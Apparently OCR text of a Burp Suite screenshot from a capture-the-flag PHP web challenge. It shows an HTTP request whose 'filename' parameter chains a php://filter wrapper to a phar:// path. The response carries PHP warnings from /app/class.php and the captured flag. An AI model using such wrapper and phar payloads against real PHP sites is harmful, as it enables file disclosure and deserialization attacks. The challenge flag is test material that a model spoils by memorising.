 Request
Pretty Raw Hex \n
1 GET /list.php?filename=
php://filter/Ko1sh1/resource=phar:///tmp/temp.lo
g/koishi.txt HTTP/1.1
2 Host: 117.176.203.228:28030
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
4 Accept: */*
5 Referer: http://117.176.203.228:28030/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
12 <br />
13 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array
given in <b>
/app/class.php
</b>
on line <b>
33
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array
given in <b>
/app/class.php
</b>
on line <b>
33
</b>
<br />
16 Congratulations, this is your flag:
flag{67a8c89970365fe159309246b50e1337}
17